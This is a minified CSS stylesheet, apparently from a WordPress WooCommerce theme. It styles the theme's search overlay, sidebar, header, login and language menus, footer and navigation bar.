#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options::-webkit-scrollbar{display:none}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li{padding:0 !important;border:0;line-height:37px;color:#777}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li label{font-weight:400}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li.opt.selected{color:#000}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li.opt.selected label{font-weight:500}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover{color:#ca0815}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions{border:0;text-align:left;background:#fff;bottom:0;top:85px;left:0;right:0;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions::-webkit-scrollbar{display:none}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.list-header{background:transparent;padding:0 0 20px;border-bottom:0;margin-bottom:5px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion{border:0;padding:5px 0;font-size:13px;background:transparent !important}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .woocs_price_code .woocommerce-Price-amount,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .woocs_price_code del .woocommerce-Price-amount{font-size:13px}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover{color:#ca0815}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb{max-width:50px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-group{padding-left:13px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.view-all-products{text-align:left;padding:20px 0}
#tbay-search-form-canvas button{background:transparent;border:0;outline:none !important;padding:0}#tbay-search-form-canvas .sidebar-content button{font-size:13px}#tbay-search-form-canvas .sidebar-content button i{font-size:14px;vertical-align:middle;margin-left:8px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas .sidebar-content button:hover{color:#ca0815}#tbay-search-form-canvas .tbay-loading:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:#ca0815;border-radius:100%;height:40px;width:40px;top:100px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:#ca0815}
.active-admin-bar #tbay-search-form-canvas .sidebar-canvas-search .sidebar-content{top:32px}#tbay-search-form-canvas.v2 button{color:#888;font-style:italic;font-size:13px;display:inline-block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v2 button i{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:16px;color:#000;line-height:38px}#tbay-search-form-canvas.v2 button:hover,#tbay-search-form-canvas.v2 button:hover i{color:#ca0815}#tbay-search-form-canvas.v2.open .sidebar-canvas-search .sidebar-content{opacity:1;filter:alpha(opacity=100)}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content{width:100%;z-index:1000;padding:0;right:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .button-group{left:50%;top:50%;width:1%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .button-group .button-search{opacity:0}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .btn-search-close{font-size:0}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .btn-search-close i{font-size:18px;position:absolute;top:30px;right:32px}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content form{top:78px;left:0;right:0}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .tbay-search{font-size:32px;font-weight:500;line-height:70px;text-align:center;border-bottom:1px solid #e5e5e5}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions{text-align:center;top:74px}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.view-all-products{display:none}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.list-header{padding:0;line-height:37px;text-align:center;margin-bottom:1px}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb{max-width:none;display:inline-block;padding:0}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb img{max-width:178px;border:0}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-group{max-width:178px;padding-top:10px}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-title.no-found-msg{color:#000}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion{display:inline-block;padding:5px}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category{top:32px}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category .category-title{display:none}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{text-align:center;cursor:default}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li{display:inline-block;padding:0 0 0 20px !important}
#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li label{-webkit-transition:.2s;-o-transition:.2s;transition:.2s}#tbay-search-form-canvas.v2 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover label{color:#ca0815}#tbay-search-form-canvas.v2 .autocomplete-suggestions>div .suggestion-group .suggestion-title{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#555;line-height:18px}#tbay-search-form-canvas.v2 .autocomplete-suggestions>div .suggestion-group:hover .suggestion-title{color:#ca0815}
#tbay-search-form-canvas.v2 .autocomplete-suggestions>div.list-header .count{color:#888}#tbay-search-form-canvas.v2 .tbay-loading:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:#ca0815;border-radius:100%;height:40px;width:40px;top:200px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:#ca0815}.bg-close-canvas-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1001;opacity:1;filter:alpha(opacity=100);visibility:hidden;background-color:rgba(0,0,0,0.7);-webkit-transition:opacity .25s ease,visibility 0s ease .25s;-o-transition:opacity .25s ease,visibility 0s ease .25s;transition:opacity .25s ease,visibility 0s ease .25s}
.sidebar-content-wrapper{position:fixed;top:0;bottom:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:auto;flex-basis:auto;width:370px;max-width:none;overflow:hidden;z-index:10002;background-color:#fff;padding:35px 50px;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(370px,0,0);transform:translate3d(370px,0,0);height:auto;overflow-y:visible}
.sidebar-content-wrapper .sidebar-header{padding:0 0 30px;text-align:right}.sidebar-content-wrapper .woocommerce-currency-switcher-form .SumoSelect>.CaptionCont{display:none}.sidebar-content-wrapper .woocommerce-currency-switcher-form .SumoSelect>.optWrapper{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);border:0;position:static}.sidebar-content-wrapper .woocommerce-currency-switcher-form .SumoSelect>.optWrapper>.options>li.opt{display:inline-block;font-size:13px;border:0}
.sidebar-content-wrapper .woocommerce-currency-switcher-form .SumoSelect>.optWrapper>.options>li.opt:first-child{padding-left:0}.sidebar-content-wrapper .woocommerce-currency-switcher-form.woocs_show_flags .SumoSelect>.optWrapper>.options>li.opt{padding-left:40px}.sidebar-content-wrapper .SumoUnder{display:none}.sidebar-content-wrapper .WOOCS_SELECTOR{margin:30px 0 7px}.sidebar-content-wrapper .WOOCS_SELECTOR .SelectClass{position:static;opacity:1;filter:alpha(opacity=100)}.sidebar-content-wrapper .language-sidebar{margin-bottom:37px}
.sidebar-content-wrapper .language-sidebar a{font-size:13px;margin-right:8px}.sidebar-content-wrapper .language-sidebar a:hover{color:#000}.sidebar-content-wrapper .contact{font-size:13px}.sidebar-content-wrapper .product-categories{padding:0}.sidebar-content-wrapper .product-categories li{list-style:none}.sidebar-content-wrapper .product-categories li a{line-height:37px}.sidebar-content-wrapper .product-categories li .children{padding:0}.sidebar-content-wrapper .widget_urna_instagram .row{padding:10px 0 5px;margin-left:-5px;margin-right:-5px}
.sidebar-content-wrapper .widget_urna_instagram .row>div{padding-left:5px;padding-right:5px}.active-admin-bar .sidebar-content-wrapper{top:32px}.canvas-menu-active .bg-close-canvas-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:opacity .25s ease,visibility 0s ease;-o-transition:opacity .25s ease,visibility 0s ease;transition:opacity .25s ease,visibility 0s ease}.canvas-menu-active .sidebar-content-wrapper{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}
.close-canvas-menu i{display:inline-block;margin-left:10px;margin-right:0;vertical-align:middle}.widget-title{font-size:14px;font-weight:500;margin-bottom:5px;color:#000}.enable-element-child-border-yes .elementor-element:after{width:1px;height:100%;position:absolute;background:#e5e5e5;content:'';top:0;right:0;left:auto}.enable-element-child-border-yes .elementor-element:last-child:after{display:none}.no-padding-first-item-yes .tbay-elementor-menu-main li:first-child .elementor-item{padding-left:0 !important}
#tbay-customize-header .elementor-text-editor p,#tbay-customize-header .elementor-text-editor h1,#tbay-customize-header .elementor-text-editor h2,#tbay-customize-header .elementor-text-editor h3,#tbay-customize-header .elementor-text-editor h4,#tbay-customize-header .elementor-text-editor h5,#tbay-customize-header .elementor-text-editor h6,.tbay_footer-template .elementor-text-editor p,.tbay_footer-template .elementor-text-editor h1,.tbay_footer-template .elementor-text-editor h2,.tbay_footer-template .elementor-text-editor h3,.tbay_footer-template .elementor-text-editor h4,.tbay_footer-template .elementor-text-editor h5,.tbay_footer-template .elementor-text-editor h6,.tbay-customize-footer .elementor-text-editor p,.tbay-customize-footer .elementor-text-editor h1,.tbay-customize-footer .elementor-text-editor h2,.tbay-customize-footer .elementor-text-editor h3,.tbay-customize-footer .elementor-text-editor h4,.tbay-customize-footer .elementor-text-editor h5,.tbay-customize-footer .elementor-text-editor h6,#tbay-footer .elementor-text-editor p,#tbay-footer .elementor-text-editor h1,#tbay-footer .elementor-text-editor h2,#tbay-footer .elementor-text-editor h3,#tbay-footer .elementor-text-editor h4,#tbay-footer .elementor-text-editor h5,#tbay-footer .elementor-text-editor h6{margin:0}
#tbay-header,#tbay-customize-header{margin:0;padding:0;z-index:1001;background:#fff;position:relative;display:flex;flex-direction:column;width:100%}#tbay-header .menu_fixed,#tbay-customize-header .menu_fixed{position:fixed;top:0;z-index:9999;background:#fff;left:0;right:0;margin:0 auto;width:1200px;padding:0 40px;-webkit-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}#tbay-header .topbar-mobile .btn,#tbay-customize-header .topbar-mobile .btn{background:transparent;font-size:16px;border:0;padding:0;line-height:40px}
#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,#tbay-customize-header .topbar-mobile .btn:hover,#tbay-customize-header .topbar-mobile .btn:focus{color:#ca0815}#tbay-header .tbay-mainmenu,#tbay-customize-header .tbay-mainmenu{position:static}#tbay-header .tbay-megamenu,#tbay-customize-header .tbay-megamenu{margin-bottom:0;position:static;border:0;min-height:auto;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#tbay-header .header-right,#tbay-customize-header .header-right{text-align:right;position:static;z-index:11}
#tbay-header .header-right>div,#tbay-customize-header .header-right>div{display:inline-block;vertical-align:middle;padding:0 8px}#tbay-header .header-right>div:last-child,#tbay-customize-header .header-right>div:last-child{padding-right:0}#tbay-header .header-right>div:first-child,#tbay-customize-header .header-right>div:first-child{padding-left:0}#tbay-header .topbar,#tbay-customize-header .topbar{clear:both}#tbay-header .header-main,#tbay-customize-header .header-main{padding:32px 0;background:#fff;z-index:100;left:0;width:100%}
#tbay-header .header-main.sticky-header,#tbay-customize-header .header-main.sticky-header{-webkit-box-shadow:0 3px 15px rgba(0,0,0,0.06);box-shadow:0 3px 15px rgba(0,0,0,0.06);z-index:9999}#tbay-header .header-main.sticky-header.sticky-1,#tbay-customize-header .header-main.sticky-header.sticky-1{-webkit-box-shadow:none;box-shadow:none}#tbay-header .header-main.sticky-header.sticky-1.sticky-box,#tbay-customize-header .header-main.sticky-header.sticky-1.sticky-box{-webkit-box-shadow:0 3px 15px rgba(0,0,0,0.06);box-shadow:0 3px 15px rgba(0,0,0,0.06)}
#tbay-header .header-main>.container>.row,#tbay-header .dokan-dashboard #tbay-main-content.header-main>.dokan-dashboard-wrap>.row,.dokan-dashboard #tbay-header #tbay-main-content.header-main>.dokan-dashboard-wrap>.row,#tbay-header #wcfm-main-contentainer .header-main>.wcfm-membership-wrapper>.row,#wcfm-main-contentainer #tbay-header .header-main>.wcfm-membership-wrapper>.row,#tbay-header .wcfmmp-store-page .header-main>#wcfmmp-store>.row,.wcfmmp-store-page #tbay-header .header-main>#wcfmmp-store>.row,#tbay-customize-header .header-main>.container>.row,#tbay-customize-header .dokan-dashboard #tbay-main-content.header-main>.dokan-dashboard-wrap>.row,.dokan-dashboard #tbay-customize-header #tbay-main-content.header-main>.dokan-dashboard-wrap>.row,#tbay-customize-header #wcfm-main-contentainer .header-main>.wcfm-membership-wrapper>.row,#wcfm-main-contentainer #tbay-customize-header .header-main>.wcfm-membership-wrapper>.row,#tbay-customize-header .wcfmmp-store-page .header-main>#wcfmmp-store>.row,.wcfmmp-store-page #tbay-customize-header .header-main>#wcfmmp-store>.row{display:flex;align-items:center}
#tbay-header .header-mainmenu,#tbay-customize-header .header-mainmenu{position:relative;clear:both}#tbay-header .header-mainmenu>.container,#tbay-header .dokan-dashboard #tbay-main-content.header-mainmenu>.dokan-dashboard-wrap,.dokan-dashboard #tbay-header #tbay-main-content.header-mainmenu>.dokan-dashboard-wrap,#tbay-header #wcfm-main-contentainer .header-mainmenu>.wcfm-membership-wrapper,#wcfm-main-contentainer #tbay-header .header-mainmenu>.wcfm-membership-wrapper,#tbay-header .wcfmmp-store-page .header-mainmenu>#wcfmmp-store,.wcfmmp-store-page #tbay-header .header-mainmenu>#wcfmmp-store,#tbay-customize-header .header-mainmenu>.container,#tbay-customize-header .dokan-dashboard #tbay-main-content.header-mainmenu>.dokan-dashboard-wrap,.dokan-dashboard #tbay-customize-header #tbay-main-content.header-mainmenu>.dokan-dashboard-wrap,#tbay-customize-header #wcfm-main-contentainer .header-mainmenu>.wcfm-membership-wrapper,#wcfm-main-contentainer #tbay-customize-header .header-mainmenu>.wcfm-membership-wrapper,#tbay-customize-header .wcfmmp-store-page .header-mainmenu>#wcfmmp-store,.wcfmmp-store-page #tbay-customize-header .header-mainmenu>#wcfmmp-store{position:relative}
#tbay-header.sticky-header .topbar,#tbay-header.sticky-header .header-mainmenu,#tbay-customize-header.sticky-header .topbar,#tbay-customize-header.sticky-header .header-mainmenu{display:none}#tbay-header.sticky-header .header-main,#tbay-customize-header.sticky-header .header-main{padding:20px 0}#tbay-header.sticky-header .header-main>.container,#tbay-header.sticky-header .dokan-dashboard #tbay-main-content.header-main>.dokan-dashboard-wrap,.dokan-dashboard #tbay-header.sticky-header #tbay-main-content.header-main>.dokan-dashboard-wrap,#tbay-header.sticky-header #wcfm-main-contentainer .header-main>.wcfm-membership-wrapper,#wcfm-main-contentainer #tbay-header.sticky-header .header-main>.wcfm-membership-wrapper,#tbay-header.sticky-header .wcfmmp-store-page .header-main>#wcfmmp-store,.wcfmmp-store-page #tbay-header.sticky-header .header-main>#wcfmmp-store,#tbay-customize-header.sticky-header .header-main>.container,#tbay-customize-header.sticky-header .dokan-dashboard #tbay-main-content.header-main>.dokan-dashboard-wrap,.dokan-dashboard #tbay-customize-header.sticky-header #tbay-main-content.header-main>.dokan-dashboard-wrap,#tbay-customize-header.sticky-header #wcfm-main-contentainer .header-main>.wcfm-membership-wrapper,#wcfm-main-contentainer #tbay-customize-header.sticky-header .header-main>.wcfm-membership-wrapper,#tbay-customize-header.sticky-header .wcfmmp-store-page .header-main>#wcfmmp-store,.wcfmmp-store-page #tbay-customize-header.sticky-header .header-main>#wcfmmp-store{position:relative;z-index:2}
.top-wishlist a{line-height:44px;position:relative;display:block}.top-wishlist i{font-size:20px;vertical-align:middle}.top-wishlist .count_wishlist{position:absolute;background:#ca0815;color:#fff;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;min-width:18px;padding:0 2px;line-height:18px;font-size:12px;top:3px;right:-8px;left:auto;text-align:center}.top-wishlist .count_wishlist>div{display:none !important}.yith-compare-header a{line-height:44px;display:block}
.yith-compare-header i{font-size:22px;display:inline-block;vertical-align:middle}#tbay-header.nav-cover-active-1 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-header.nav-cover-active-2 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-header.nav-cover-active-3 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}
#tbay-header.nav-cover-active-4 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-header.nav-cover-active-5 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-header.nav-cover-active-6 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-header.nav-cover-active-7 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}
#tbay-customize-header.nav-cover-active-1 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-customize-header.nav-cover-active-2 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-customize-header.nav-cover-active-3 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-customize-header.nav-cover-active-4 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}
#tbay-customize-header.nav-cover-active-5 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-customize-header.nav-cover-active-6 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}#tbay-customize-header.nav-cover-active-7 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh}.mfp-wrap.mfp-ready ~ .wrapper-container #tbay-header .header-main.sticky-header,.mfp-wrap.mfp-ready ~ .wrapper-container #tbay-customize-header .header-main.sticky-header{padding-right:17px}
#nav-cover{position:absolute;top:100%;left:0;width:100%;height:0;background:#000;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:4;pointer-events:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;visibility:hidden}.SumoSelect>.CaptionCont>label>i{opacity:1 !important;filter:alpha(opacity=100) !important}@media screen and (min-width:1025px){body.single-product.tbay-body-menu-bar #tbay-header,body.single-product.tbay-body-menu-bar #tbay-customize-header{padding:0 !important}
body.single-product.tbay-body-menu-bar #tbay-header>div:not(.header-main),body.single-product.tbay-body-menu-bar #tbay-customize-header>div:not(.header-main){margin-bottom:0 !important}body.single-product.tbay-body-menu-bar #tbay-header .header-main,body.single-product.tbay-body-menu-bar #tbay-customize-header .header-main{position:relative !important;top:0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}}.topbar>.container>.row,.dokan-dashboard #tbay-main-content.topbar>.dokan-dashboard-wrap>.row,#wcfm-main-contentainer .topbar>.wcfm-membership-wrapper>.row,.wcfmmp-store-page .topbar>#wcfmmp-store>.row{display:flex;align-items:center}
.top-contact .content{line-height:30px}.hotline i{font-size:20px;margin-right:7px;vertical-align:middle;float:left}.topbar-right{text-align:right}.topbar-right>div,.topbar-right>.widget{float:right;padding:0 12px;line-height:39px;position:relative}.topbar-right>div:after,.topbar-right>.widget:after{content:'';background:#ddd;position:absolute;width:1px;right:0;left:auto;height:100%;top:0}.topbar-right>div:first-child,.topbar-right>.widget:first-child{padding-right:0}.topbar-right>div:first-child:after,.topbar-right>.widget:first-child:after{display:none}
.topbar-right .sub-menu{top:36px}.tbay-login{position:relative}.tbay-login .account-menu{text-align:left;position:absolute;right:0;top:100%;left:auto;visibility:hidden;background:#fff;z-index:1000;padding:0;min-width:200px;border:1px solid #ddd;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}
.tbay-login .account-menu ul{list-style:none;padding:0;margin:0}.tbay-login .account-menu ul li a{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;line-height:40px;display:inline-block;position:relative;padding:3px 12px}.tbay-login .account-menu ul li a:hover{color:#ca0815}.tbay-login .account-menu ul li+li{border-top:1px solid #e5e5e5}.tbay-login .account-menu.left{right:-20px;left:auto}.tbay-login>a:focus{color:#000}.tbay-login>a i{vertical-align:middle}.tbay-login>a span{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;vertical-align:middle;margin-left:7px;margin-right:0;line-height:1}
.tbay-login>a span.hidden-xs{max-width:130px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tbay-login:hover .account-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.tbay-custom-language{position:relative}.tbay-custom-language>ul{padding:0;margin:0;list-style-type:none}.tbay-custom-language .list-item-wrapper{text-align:left}.tbay-custom-language .list-item-wrapper:hover .sub-menu{visibility:visible;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);opacity:1;filter:alpha(opacity=100)}
.tbay-custom-language .list-item-wrapper:focus{outline:0}.tbay-custom-language img{margin-right:6px;display:inline-block;vertical-align:middle;width:19px;max-height:19px}.tbay-custom-language a span{display:inline-block;line-height:20px}.tbay-custom-language .sub-menu{visibility:hidden;opacity:0;filter:alpha(opacity=0);position:absolute;top:100%;right:auto;left:-1px;border:1px solid #ddd;padding:0;margin:0;list-style-type:none;z-index:1000;min-width:150px;background:#fff;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}
.tbay-custom-language .sub-menu a{line-height:40px;padding:3px 0;padding-left:12px;display:block}.tbay-custom-language .sub-menu li+li a{border-top:1px solid #e5e5e5}.tbay-custom-language li:hover{cursor:pointer}.tbay-custom-language li:hover .select-button{color:#ca0815}.tbay-custom-language li:hover .select-button:after{color:#ca0815}.tbay-custom-language .select-button:after{content:'\e93a';font-family:'linearicons';display:inline-block;margin-left:5px;margin-right:0;line-height:1;font-size:10px;color:#888;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.tbay-custom-language .select-button:hover:after{color:#ca0815}.tbay-footer{position:relative;padding-top:50px}.tbay-footer .tbay-copyright{border-top:1px solid #e5e5e5;padding:20px;margin-top:45px}.tbay-footer .wpb_content_element,.tbay-footer .wpb_single_image,.tbay-footer p{margin:0 !important}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter) .tbay-addon-title{font-size:15px;text-transform:uppercase;margin-bottom:5px;line-height:inherit;text-align:left}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter).wpb_single_image .vc_single_image-wrapper:before,.tbay-footer .tbay-addon:not(.tbay-addon-newsletter).wpb_single_image .vc_single_image-wrapper:after{display:none}
.tbay-footer .tbay-addon:not(.tbay-addon-newsletter).wpb_single_image .vc_single_image-wrapper:hover img{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter).tbay-addon-social,.tbay-footer .tbay-addon:not(.tbay-addon-newsletter).tbay-addon-text-heading{margin:0}.tbay-footer .tbay-addon-description{margin-bottom:20px}.tbay-footer .menu li{display:block}.tbay-footer .menu li>a{padding:0;line-height:33px;width:auto;text-transform:capitalize;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;color:#888}
.tbay-footer .menu li>a:hover{color:#ca0815;padding-left:5px;padding-right:0}.tbay-footer .menu li>a.selected{background:transparent}.tbay-footer .menu li>a i{position:static;display:inline-block;margin-left:0;margin-right:5px;top:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.tbay-footer ul.menu li.active a{color:#ca0815}.tbay-copyright .none-menu,.tbay-copyright .payment{float:right}.tbay-copyright .none-menu .menu li{display:inline-block;line-height:26px;margin-right:18px;margin-left:0}
.tbay-copyright .none-menu .menu li a{padding:0}.contact-info{margin:0;list-style:none;padding:0}.contact-info li{line-height:33px;color:#888}.contact-info .head{color:#888;display:block;margin-bottom:10px}.contact-info i{margin-right:10px;margin-left:0;display:inline-block;vertical-align:middle}.contact-info p{font-size:18px;line-height:35px;max-width:300px;margin:0;display:inline-block}.contact-info a{color:#888;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}.contact-info a:hover{color:#ca0815}
.copyright{color:#888;line-height:26px}.copyright a{color:#ca0815}.tbay-to-top{position:fixed;z-index:999;bottom:80px;right:0;left:auto;text-align:center;font-size:35px;display:inline-block;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.tbay-to-top.active{opacity:1;filter:alpha(opacity=100);pointer-events:all;right:15px;left:auto}
.tbay-to-top a{display:block;width:42px;line-height:40px;text-align:center;position:relative;padding:0;color:#000 !important;background:#f5f5f5;border:1px solid #ddd;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.tbay-to-top a i{font-size:13px;display:inline-block;vertical-align:middle}.tbay-to-top a:hover{background:#e8e8e8}.tbay-to-top.tbay-to-top-mobile{display:none}
.menu{padding:0;margin:0}.menu li{list-style:none}.caret{border:0;position:static;right:30px;top:0;left:auto;font-size:10px;color:#fff}.caret:before{content:'\e93a';font-family:'linearicons';-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto}.navbar-nav{float:none;padding:0}.navbar-nav>li{display:inline-block;position:static}.navbar-nav>li>a{padding:0 16px;line-height:45px;font-weight:500;position:relative;background:transparent;text-transform:uppercase;z-index:10;color:#fff;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}
.navbar-nav>li>a i,.navbar-nav>li>a img{max-width:50px;margin-right:8px;margin-left:auto;font-size:15px}.navbar-nav>li>a:hover,.navbar-nav>li>a:focus,.navbar-nav>li>a:active{background:transparent;color:rgba(255,255,255,0.7)}.navbar-nav>li>a:hover .caret:before,.navbar-nav>li>a:focus .caret:before,.navbar-nav>li>a:active .caret:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.navbar-nav>li:hover>a,.navbar-nav>li:focus>a,.navbar-nav>li.active>a{color:rgba(255,255,255,0.7)}
